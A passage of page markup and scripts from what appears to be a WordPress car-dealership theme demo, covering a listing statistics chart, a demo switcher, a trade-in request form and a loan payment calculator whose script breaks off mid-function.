	.select2-container.statistics-period .select2-search.select2-search--dropdown.select2-search--hide {
		display: none !important;
	}

	.select2-container.statistics-period .select2-dropdown {
		margin-top: 30px !important;
	}

	.select2-container.statistics-period {
		z-index: 2000;
	}
</style>

<script>
	(function ($) {
		$(document).ready(function () {

			// currently selected
			let stat_listing_id = '';

			// hide/show modal
			$('.listing_stats_wrap > div').on('click touchend', function () {

				var type = $(this).data('type');

				// disable both toggles
				$('ul.statistics-type li').addClass('off');

				if (type == 'phone') {
					$('ul.statistics-type li.phone_reveals').removeClass('off');
				} else {
					$('ul.statistics-type li.listing_views').removeClass('off');
				}

				$('#statistics-modal').modal('show');

				if (typeof $(this).data('id') !== 'undefined') {
					stat_listing_id = $(this).data('id');
					build_stat_chart(stat_listing_id);
				}

				$('#statistics-listing-title').html($(this).data('title'));
			});

			// toggle view and phone stat types
			$('ul.statistics-type li').on('click', function () {
				if ($(this).hasClass('off')) {
					$(this).removeClass('off');
				} else {
					$(this).addClass('off');
				}

				if (stat_listing_id > 0) build_stat_chart(stat_listing_id);
			});

			// toggle between statistics periods - week vs month
			$('#statistics-period').on('change', function () {
				if (stat_listing_id > 0) build_stat_chart(stat_listing_id);
			});

			// build initial empty chart
			var config = {
				type: 'line',
				data: {
					labels: [],
					tooltipDates: [],
					datasets: [
						{
							label: 'Listing views',
							backgroundColor: 'rgba(18, 128, 223,0.7)',
							borderColor: 'rgba(18, 128, 223,0.7)',
							data: [],
							pointBackgroundColor: 'rgba(18, 128, 223,0.7)',
						},
						{
							label: 'Phone views',
							backgroundColor: 'rgb(22, 203, 100, 0.4)',
							borderColor: 'rgb(22, 203, 100)',
							data: [],
							pointBackgroundColor: 'rgb(22, 203, 100)'
						}
					]
				},
				options: {
					'plugins': {
						'legend': {
							'display': false,
						},
						'tooltip': {
							titleAlign: 'center',
							yAlign: 'bottom',
							titleFont: {
								weight: 'normal'
							},
							callbacks: {
								title: function (tooltipItem, data) {
									return tooltipItem[0].chart.config.data.tooltipDates[tooltipItem[0].dataIndex]
								}
							},
							titleColor: '#fff',
							usePointStyle: true,
							displayColors: true,
							boxWidth: 8,
							boxHeight: 8,
						}
					},
					'elements': {
						'line': {
							'fill': true,
							'borderWidth': 1.5,
						},
						'point': {
							'borderWidth': 4,
						}
					},
					scale: {
						ticks: {
							precision: 0
						}
					},
					scales: {
						y: {
							min: 0
						}
					},
				}
			};

			listingsChart = new Chart(
				document.getElementById('listingsChart'),
				config
			);

			// get stat data for all owner listings
			var stat_data = {"4183":{"2025-12-28":{"phone":0,"view":0,"day_name":"Sunday","day_number":"28","tooltip_date":"December 28, 2025"},"2025-12-29":{"phone":0,"view":0,"day_name":"Monday","day_number":"29","tooltip_date":"December 29, 2025"},"2025-12-30":{"phone":0,"view":0,"day_name":"Tuesday","day_number":"30","tooltip_date":"December 30, 2025"},"2025-12-31":{"phone":0,"view":0,"day_name":"Wednesday","day_number":"31","tooltip_date":"December 31, 2025"},"2026-01-01":{"phone":0,"view":0,"day_name":"Thursday","day_number":"01","tooltip_date":"January 1, 2026"},"2026-01-02":{"phone":0,"view":0,"day_name":"Friday","day_number":"02","tooltip_date":"January 2, 2026"},"2026-01-03":{"phone":0,"view":0,"day_name":"Saturday","day_number":"03","tooltip_date":"January 3, 2026"},"2026-01-04":{"phone":0,"view":0,"day_name":"Sunday","day_number":"04","tooltip_date":"January 4, 2026"},"2026-01-05":{"phone":0,"view":0,"day_name":"Monday","day_number":"05","tooltip_date":"January 5, 2026"},"2026-01-06":{"phone":0,"view":0,"day_name":"Tuesday","day_number":"06","tooltip_date":"January 6, 2026"},"2026-01-07":{"phone":0,"view":0,"day_name":"Wednesday","day_number":"07","tooltip_date":"January 7, 2026"},"2026-01-08":{"phone":0,"view":0,"day_name":"Thursday","day_number":"08","tooltip_date":"January 8, 2026"},"2026-01-09":{"phone":0,"view":"2","day_name":"Friday","day_number":"09","tooltip_date":"January 9, 2026"},"2026-01-10":{"phone":0,"view":"1","day_name":"Saturday","day_number":"10","tooltip_date":"January 10, 2026"},"2026-01-11":{"phone":0,"view":"1","day_name":"Sunday","day_number":"11","tooltip_date":"January 11, 2026"},"2026-01-12":{"phone":0,"view":"1","day_name":"Monday","day_number":"12","tooltip_date":"January 12, 2026"},"2026-01-13":{"phone":0,"view":"1","day_name":"Tuesday","day_number":"13","tooltip_date":"January 13, 2026"},"2026-01-14":{"phone":0,"view":"1","day_name":"Wednesday","day_number":"14","tooltip_date":"January 14, 2026"},"2026-01-15":{"phone":0,"view":"1","day_name":"Thursday","day_number":"15","tooltip_date":"January 15, 2026"},"2026-01-16":{"phone":0,"view":"2","day_name":"Friday","day_number":"16","tooltip_date":"January 16, 2026"},"2026-01-17":{"phone":0,"view":"1","day_name":"Saturday","day_number":"17","tooltip_date":"January 17, 2026"},"2026-01-18":{"phone":0,"view":"1","day_name":"Sunday","day_number":"18","tooltip_date":"January 18, 2026"},"2026-01-19":{"phone":0,"view":"1","day_name":"Monday","day_number":"19","tooltip_date":"January 19, 2026"},"2026-01-20":{"phone":0,"view":"1","day_name":"Tuesday","day_number":"20","tooltip_date":"January 20, 2026"},"2026-01-21":{"phone":0,"view":"13","day_name":"Wednesday","day_number":"21","tooltip_date":"January 21, 2026"},"2026-01-22":{"phone":0,"view":0,"day_name":"Thursday","day_number":"22","tooltip_date":"January 22, 2026"},"2026-01-23":{"phone":0,"view":"2","day_name":"Friday","day_number":"23","tooltip_date":"January 23, 2026"},"2026-01-24":{"phone":0,"view":0,"day_name":"Saturday","day_number":"24","tooltip_date":"January 24, 2026"},"2026-01-25":{"phone":0,"view":0,"day_name":"Sunday","day_number":"25","tooltip_date":"January 25, 2026"},"2026-01-26":{"phone":0,"view":"1","day_name":"Monday","day_number":"26","tooltip_date":"January 26, 2026"},"2026-01-27":{"phone":0,"view":0,"day_name":"Tuesday","day_number":"27","tooltip_date":"January 27, 2026"}}};

			// build stat data according to the current selection
			function build_stat_chart(id) {
				if (typeof stat_data === 'undefined' || stat_data.length == 0) return;

				// remove old data
				listingsChart.data.labels = [];
				listingsChart.data.tooltipDates = [];
				listingsChart.data.datasets[0].data = [];
				listingsChart.data.datasets[1].data = [];

				// build data
				if ($('#statistics-period').val() == 'week') {
					// get last week data
					var seven_days = Object.keys(stat_data[id]).slice(-7).map(key => ({[key]: stat_data[id][key]}));
					for (var key in seven_days) {
						for (var date in seven_days[key]) {
							listingsChart.data.labels.push(seven_days[key][date].day_name);
							listingsChart.data.tooltipDates.push(seven_days[key][date].tooltip_date);

							if (!$('#view-toggler').hasClass('off')) {
								listingsChart.data.datasets[0].data.push(seven_days[key][date].view);
							}

							if (!$('#phone-toggler').hasClass('off')) {
								listingsChart.data.datasets[1].data.push(seven_days[key][date].phone);
							}
						}
					}
				} else {
					// get last month labels
					Object.values(stat_data[id]).forEach(val => {
						listingsChart.data.labels.push(val.day_number);
						listingsChart.data.tooltipDates.push(val.tooltip_date);

						if (!$('#view-toggler').hasClass('off')) {
							listingsChart.data.datasets[0].data.push(val.view);
						}

						if (!$('#phone-toggler').hasClass('off')) {
							listingsChart.data.datasets[1].data.push(val.phone);
						}
					});
				}

				// show new result
				listingsChart.update();

			}

		});

	})(jQuery);
</script>
	<script>
		var mmAjaxUrl = '/wp-admin/admin-ajax.php';
	</script>
	<div class="stm_theme_demos">

	<a id="motors-mobile-app-ico-wrap" href="https://motors.stylemixthemes.com/app/" target="_blank"
	   class="stm_theme_demos__icon">
		<i class="fmi fmi-mobile"></i>
		<span>Motors App</span>
	</a>

    <div class="stm_theme_demos__icon" id="qr-codes">
        <i class="fmi fmi-qr"></i>
        <span style="width: 260px;">Click to show mobile version</span>
    </div>

	<a id="crypterio-support" href="https://stylemixthemes.com/manuals/motors/" target="_blank"
	   class="stm_theme_demos__icon">
		<i class="fmi fmi-docs"></i>
		<span style="width: 160px;">Documentation</span>
	</a>

    <a id="crypterio-buy"
       href="https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fmotors-automotive-cars-vehicle-boat-dealership-classifieds-wordpress-theme%2F13987211%3Fref%3Dstylemixthemes%26license%3Dregular%26open_purchase_for_item_id%3D13987211%26purchasable%3Dsource"
       target="_blank" class="stm_theme_demos__icon">
        <i class="fmi fmi-cart"></i>
        <span>Buy <span class="stm_price_api">$0</span></span>
    </a>

	<div class="stm_theme_demos__icon last-clickable" id="crypterio-demos">
		<i class="fmi fmi-demos"></i>
		<span>Demos</span>
	</div>

    <div class="stm_theme_demos__icon stm_theme_demos__icon--toggle">
        <i><span></span></i>
    </div>
    
<div class="stm_theme_demos__popup" id="qr_popup">
	<div class="stm_theme_demos__close"></div>
	<div class="stm_theme_demos__inner">
		<div class="stm_theme_demos__inner_container">
			<h3>Scan QR to view mobile version</h3>
			<img src="https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/img/qr-codes/car_dealer.png" width="300px" alt="qr code"/>
		</div>
	</div>
</div>
<div class="stm_theme_demos__popup" id="demo_popups">
	<div class="stm_theme_demos__close"></div>
	<div class="stm_theme_demos__inner">
		<div class="stm_theme_demos__inner_container">
			<h3>MOTORS DEMOS</h3>
			<p></p>
			<div class="demos-list">
															<a href="https://motors.stylemixthemes.com/elementor-dealer-one/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-1.jpg?v=1.2" width="350" height="280" alt="Elementor Dealership One" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Elementor Dealership One								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/elementor-classified-one/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-2.jpg?v=1.2" width="350" height="280" alt="Elementor Classified Listing" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Elementor Classified Listing								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/elementor-rent-a-car/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-3.jpg?v=1.2" width="350" height="280" alt="Elementor Rent a Car Service" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Elementor Rent a Car Service								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/ev-dealership/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-21.jpg?v=1.2" width="350" height="280" alt="Electric Vehicle Dealership" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Electric Vehicle Dealership								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/elementor-classified-three/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-10.jpg?v=1.2" width="350" height="280" alt="Classified Listing Three" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Classified Listing Three								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/elementor-dealer-two/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-8.jpg?v=1.2" width="350" height="280" alt="Car Dealership Two" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Car Dealership Two								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/elementor-classified-four/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-12.jpg?v=1.2" width="350" height="280" alt="Classified Listing Four" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Classified Listing Four								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/elementor-classified-five/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-16.jpg?v=1.2" width="350" height="280" alt="Classified Ads (with different types)" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Classified Ads (with different types)								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/rental-two/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-14.jpg?v=1.2" width="350" height="280" alt="Rent a Car Service Two" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Rent a Car Service Two								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/motorcycles/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-4.jpg?v=1.2" width="350" height="280" alt="Motorcycles Dealers" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Motorcycles Dealers								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/elementor-classified-two/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-9.jpg?v=1.2" width="350" height="280" alt="Classified Listing Two" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Classified Listing Two								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/equipment/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-15.jpg?v=1.2" width="350" height="280" alt="Equipment" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Equipment								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/aircrafts/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-13.jpg?v=1.2" width="350" height="280" alt="Aircrafts" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Aircrafts								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/car-repair-service/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-6.jpg?v=1.2" width="350" height="280" alt="Car Repair Service" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Car Repair Service								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/boats/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-5.jpg?v=1.2" width="350" height="280" alt="Boats Dealership" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Boats Dealership								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/magazine/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-7.jpg?v=1.2" width="350" height="280" alt="Car Magazine" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Car Magazine								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/auto-parts/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-11.jpg?v=1.2" width="350" height="280" alt="Auto Parts Shop" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Auto Parts Shop								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/elementor-dealer-one-rtl/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-27.jpg?v=1.2" width="350" height="280" alt="RTL Car Dealership" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									RTL Car Dealership								</h4>
							</div>
											</a>
												</div>
		</div>
	</div>
</div>

</div>


<script type="text/javascript">
    jQuery('document').ready(function () {
        var $ = jQuery;
        var api_url = 'https://stylemixthemes.scdn2.secure.raxcdn.com/api/prices.json';

        $.ajax({
            url: api_url,
            dataType: 'json',
            context: this,
            complete: function (data) {
                var r = data.responseJSON;
                $('.stm_price_api').text(r.themes.motors.price);
            }
        });


        $('#crypterio-demos').on('click', function () {
            $('#demo_popups').addClass('opened');
            $('body').addClass('fancy-lock');
        });

        $('.stm_theme_demos__close').on('click', function () {
            $('.stm_theme_demos__popup').removeClass('opened');
            $('body').removeClass('fancy-lock');
        });

        $('#qr-codes').on('click', function () {
            $('#qr_popup').addClass('opened');
            $('body').addClass('fancy-lock');
        });

        $('.stm_theme_demos__icon--toggle').on('click', function(){
            $(this).closest('.stm_theme_demos').toggleClass('expand');
        });

		$('body').on('click', function(){
			if (!$('.stm_theme_demos:hover').length) {
				$('.stm_theme_demos').removeClass('expand');
			}
		});
    });
</script>
		<script>
            var stm_security_nonce = '17b72f723f';
            var stm_motors_current_ajax_url = 'https://motors.stylemixstage.com/';
            var resetAllTxt = 'Reset All';
            var prevText = 'Previous';
            var nextText = 'Next';
            var is_rental = 'false';
            var file_type = 'file type noimg';
            var file_size = 'file size big';
            var max_img_quant = 'max imgs 3';
            var currentLocale = 'en';
            var noFoundSelect2 = 'No results found';
            var stm_login_to_see_plans = 'Please, log in to view your available plans';
            var compare_init_object = {"listings":[]};
            var ajax_url = 'https://motors.stylemixstage.com/wp-admin/admin-ajax.php';
            var cc_prefix = 'stm1_compare_';
		</script>
		<div class="modal" id="trade-in" tabindex="-1" role="dialog" aria-labelledby="myModalLabelTradeIn">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div id="request-trade-in-offer">
				<div class="modal-header modal-header-iconed">
					<i class="modal-close motors-icons-close-times" data-dismiss="modal"></i>
					<i class="motors-icons-trade"></i>
					<h3 class="modal-title" id="myModalLabelTradeIn">
						Trade in					</h3>
					<div class="test-drive-car-name">
						Home					</div>
					<div class="mobile-close-modal" data-dismiss="modal" aria-label="Close">
					</div>
				</div>
				<div class="modal-body">
						<div class="stm-sell-a-car-form stm-sell-a-car-form-6978c4734eff3" data-form-id="6978c4734eff3">
		<div class="form-navigation">
			<div class="row">
				<div class="col-md-4 col-sm-4">
					<a href="#step-one" class="form-navigation-unit active" data-tab="step-one">
						<div class="number heading-font">1.</div>
						<div class="title heading-font">
							Car Information						</div>
						<div class="sub-title">
							Add your car details						</div>
					</a>
				</div>
				<div class="col-md-4 col-sm-4">
					<a href="#step-two" class="form-navigation-unit" data-tab="step-two">
						<div class="number heading-font">2.</div>
						<div class="title heading-font">
							Car Condition						</div>
						<div class="sub-title">
							Add your car details						</div>
					</a>
				</div>
				<div class="col-md-4 col-sm-4">
					<a href="#step-three" class="form-navigation-unit" data-tab="step-three">
						<div class="number heading-font">3.</div>
						<div class="title heading-font">Contact details</div>
						<div class="sub-title">Your contact details</div>
					</a>
				</div>
			</div>
		</div>
		<div class="form-content">
			<form method="POST" action="" id="trade-in-default" enctype="multipart/form-data">
				<!-- STEP ONE -->
				<div class="form-content-unit active" id="step-one">
					<input type="hidden" name="trade_in_wpnonce" value="a2be4d2b4e"/>
					<input type="hidden" name="trade_in_submitted" value="false"/>
					<input type="hidden" name="sell_a_car" value="filled"/>
					<input type="hidden" name="car" value="5"/>
										<div class="row">
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Make</div>
								<input type="text" value="" name="make"
									data-need="true" required/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Model</div>
								<input type="text" value="" name="model"
									data-need="true" required/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Year</div>
								<input type="text" value=""
									name="stm_year"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Transmission</div>
								<input type="text" value=""
									name="transmission"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">
									Mileage								</div>
								<input type="text" value=""
									name="mileage"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">VIN</div>
								<input type="text" value="" name="vin"/>
							</div>
						</div>
					</div>

					<div class="row">
						<div class="col-md-12 col-sm-12">
														<div class="form-upload-files">
								<div class="clearfix">
									<div class="stm-unit-photos">
										<h5 class="stm-label-type-2">Upload your car Photos</h5>
										<div class="upload-photos">
											<div class="stm-pseudo-file-input" data-placeholder="Choose file...">
												<div class="stm-filename">Choose file...</div>
												<div class="stm-plus"></div>
												<input class="stm-file-realfield" type="file" name="gallery_images_0"/>
											</div>
										</div>
									</div>
									<div class="stm-unit-url">
										<h5 class="stm-label-type-2">
											Provide a hosted video url of your car										</h5>
										<input type="text" value=""
											name="video_url"/>
									</div>
								</div>
							</div>
							<img src="https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/images/radio.png"
								style="opacity:0; width:0; height:0;"/>

						</div>
					</div>

					<div class="row">
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Exterior color</div>
								<input type="text" value=""
									name="exterior_color"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Interior color</div>
								<input type="text" value=""
									name="interior_color"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Owner</div>
								<input type="text" value="" name="owner"/>
							</div>
						</div>
					</div>

					<a href="#" class="button sell-a-car-proceed" data-step="2">
						Save and continue					</a>
				</div>

				<!-- STEP TWO -->
				<div class="form-content-unit" id="step-two">
					<div class="vehicle-condition">
						<div class="vehicle-condition-unit">
							<div class="icon"><i class="stm-icon-car-relic"></i></div>
							<div class="title h5">What is the Exterior Condition?</div>
							<label>
								<input type="radio" name="exterior_condition"
									value="Extra clean" checked/>
								Extra clean							</label>
							<label>
								<input type="radio" name="exterior_condition"
									value="Clean"/>
								Clean							</label>
							<label>
								<input type="radio" name="exterior_condition"
									value="Average"/>
								Average							</label>
							<label>
								<input type="radio" name="exterior_condition"
									value="Below Average"/>
								Below Average							</label>
							<label>
								<input type="radio" name="exterior_condition"
									value="I don&#039;t know"/>
								I don&#039;t know							</label>
						</div>
						<div class="vehicle-condition-unit">
							<div class="icon buoy"><i class="stm-icon-buoy"></i></div>
							<div class="title h5">What is the Interior Condition?</div>
							<label>
								<input type="radio" name="interior_condition"
									value="Extra clean" checked/>
								Extra clean							</label>
							<label>
								<input type="radio" name="interior_condition"
									value="Clean"/>
								Clean							</label>
							<label>
								<input type="radio" name="interior_condition"
									value="Average"/>
								Average							</label>
							<label>
								<input type="radio" name="interior_condition"
									value="Below Average"/>
								Below Average							</label>
							<label>
								<input type="radio" name="interior_condition"
									value="I don&#039;t know"/>
								I don&#039;t know							</label>
						</div>
						<div class="vehicle-condition-unit">
							<div class="icon buoy-2"><i class="stm-icon-buoy-2"></i></div>
							<div class="title h5">Has vehicle been in accident</div>
							<label>
								<input type="radio" name="accident" value="Yes"/>
								Yes							</label>
							<label>
								<input type="radio" name="accident" value="No"
									checked/>
								No							</label>
							<label>
								<input type="radio" name="accident"
									value="I don&#039;t know"/>
								I don&#039;t know							</label>
						</div>
					</div>
					<a href="#" class="button sell-a-car-proceed" data-step="3">
						Save and continue					</a>
				</div>

				<!-- STEP THREE -->
				<div class="form-content-unit" id="step-three">
					<div class="contact-details">
												<div class="row">
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="contact-us-label">First name*</div>
									<input type="text" value=""
										name="first_name"/>
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="contact-us-label">Last name*</div>
									<input type="text" value=""
										name="last_name"/>
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="contact-us-label">Email Address*
									</div>
									<input type="text" value=""
										name="email"/>
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="contact-us-label">Phone number*
									</div>
									<input type="text" value=""
										name="phone"/>
								</div>
							</div>
							<div class="col-md-12 col-sm-12">
								<div class="form-group">
									<div class="contact-us-label">Comments</div>
									<textarea name="comments"></textarea>
								</div>
							</div>
						</div>
					</div>
					<div class="clearfix">
						<div class="pull-left">
														<input type="submit" value="Save and finish"/>
													</div>
						<div class="disclaimer">
							By submitting this form, you will be requesting trade-in value at no obligation and will be contacted within 48 hours by a sales representative.						</div>
					</div>
				</div>
			</form>
		</div>
	</div>

	<div class="stm-sell-a-car-loader">
		<div class="stm-loader">
			<div class="stm-loader-inner">
				<div class="stm-loader circle">
					<div></div>
					<div></div>
					<div></div>
				</div>
			</div>
		</div>
	</div>

	<div class="wpcf7-response-output wpcf7-mail-sent-ok hidden" id="error-fields">
		Mail successfully sent	</div>

	<div class="wpcf7-response-output wpcf7-validation-errors hidden" id="error-fields">
	</div>
				</div>
			</div>
		</div>
	</div>
</div>

<script>
	(function($) {
		"use strict";

		$(document).ready(function(){
			if(window.location.hash === '#error-fields') {
				$('#trade-in').modal('show');
				history.pushState("", document.title, window.location.pathname + window.location.search);
			}
		});

	})(jQuery);
</script>
<div class="modal" id="get-car-calculator" tabindex="-1" role="dialog" aria-labelledby="myModalLabelCalc">
	<div class="modal-calculator">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header modal-header-iconed">
					<i class="motors-icons-steering_wheel"></i>

					<h3 class="modal-title" id="myModalLabelCalc">
						Calculate Payment					</h3>

					<div class="test-drive-car-name">
						Home					</div>

					<div class="mobile-close-modal" data-dismiss="modal" aria-label="Close">
						<i class="fas fa-times" aria-hidden="true"></i>
					</div>
				</div>
				<div class="modal-body">

										<div class="stm_auto_loan_calculator">
						<div class="title">
							<i class="motors-icons-calculator"></i>
							<h5>Financing calculator</h5>
						</div>
						<div class="row">
							<div class="col-md-12">

								<!--Amount-->
								<div class="form-group">
									<div class="labeled">
										Vehicle price										<span class="orange">($)</span>
									</div>
									<input type="text" class="numbersOnly vehicle_price" value="0"/>
								</div>

								<div class="row">
									<div class="col-md-6 col-sm-6">
										<!--Interest rate-->
										<div class="form-group md-mg-rt">
											<div class="labeled">
												Interest rate												<span class="orange">(%)</span>
											</div>
											<input type="text" class="numbersOnly interest_rate" value="3" />
										</div>
									</div>
									<div class="col-md-6 col-sm-6">
										<!--Period-->
										<div class="form-group md-mg-lt">
											<div class="labeled">
												Period												<span class="orange">(month)</span>
											</div>
											<input type="text" class="numbersOnly period_month" value="24"/>
										</div>
									</div>
								</div>

								<!--Down Payment-->
								<div class="form-group">
									<div class="labeled">Down Payment <span
											class="orange">($)</span></div>
									<input type="text" class="numbersOnly down_payment" value="2000"/>
								</div>

								<a href="#" class="stm-button button-sm calculate_loan_payment dp-in">Calculate</a>

								<div class="calculator-alert alert alert-danger">

								</div>

							</div>

							<!--Results-->
							<div class="col-md-12">
								<div class="stm_calculator_results">
									<div class="stm-calc-results-inner">
										<div class="stm-calc-label">Monthly Payment</div>
										<div class="monthly_payment h5"></div>

										<div class="stm-calc-label">Total Interest Payment</div>
										<div class="total_interest_payment h5"></div>

										<div class="stm-calc-label">Total Amount to Pay</div>
										<div class="total_amount_to_pay h5"></div>
									</div>
								</div>
							</div>
						</div>
					</div>

					<script type="text/javascript">
						(function ($) {
							"use strict";

							$(document).ready(function () {
								var vehicle_price;
								var interest_rate;
								var down_payment;
								var period_month;

								var stmCurrency = "$";
								var stmPriceDel = " ";
								var stmCurrencyPos = "left";

								$('.calculate_loan_payment').on('click', function (e) {
									e.preventDefault();

									//Useful vars
									var current_calculator = $(this).closest('.stm_auto_loan_calculator');

									var calculator_alert = current_calculator.find('.calculator-alert');
									//First of all hide alert
									calculator_alert.removeClass('visible-alert');

									//4 values for calculating
									vehicle_price = parseFloat(current_calculator.find('input.vehicle_price').val());

									interest_rate = parseFloat(current_calculator.find('input.interest_rate').val());
									interest_rate = interest_rate / 1200;

									down_payment = parseFloat(current_calculator.find('input.down_payment').val());

									period_month = parseFloat(current_calculator.find('input.period_month').val());

									//Help vars

									var validation_errors = true;

									var monthly_payment = 0;
									var total_interest_payment = 0;
									var total_amount_to_pay = 0;

									//Check if not nan
									if (isNaN(vehicle_price)) {
										calculator_alert.text("Please fill Vehicle Price field");
										calculator_alert.addClass('visible-alert');
										current_calculator.find('input.vehicle_price').closest('.form-group').addClass('has-error');
										validation_errors = true;
									} else if (isNaN(interest_rate)) {
										calculator_alert.text("Please fill Interest Rate field");
										calculator_alert.addClass('visible-alert');
										current_calculator.find('input.interest_rate').closest('.form-group').addClass('has-error');
										validation_errors = true;
									} else if (isNaN(period_month)) {
										calculator_alert.text("Please fill Period field");
										calculator_alert.addClass('visible-alert');
										current_calculator.find('input.period_month').closest('.form-group').addClass('has-error');
										validation_errors = true;
									} else if (isNaN(down_payment)) {
										calculator_alert.text("Please fill Down Payment field");
										calculator_alert.addClass('visible-alert');
										current_calculator.find('input.down_payment').closest('.form-group').addClass('has-error');
										validation_errors = true;
									} else if (down_payment > vehicle_price) {
										//Check if down payment is not bigger than vehicle price
										calculator_alert.text("Down payment can not be more than vehicle price");
										calculator_alert.addClass('visible-alert');
										current_calculator.find('input.down_payment').closest('.form-group').addClass('has-error');
										validation_errors = true;
									} else {
										validation_errors = false;
									}

									if (!validation_errors) {
										var interest_rate_unused = interest_rate;
										var mathPow = Math.pow(1 + interest_rate, period_month);

										if(interest_rate == 0) {
											interest_rate_unused = 1;
										}

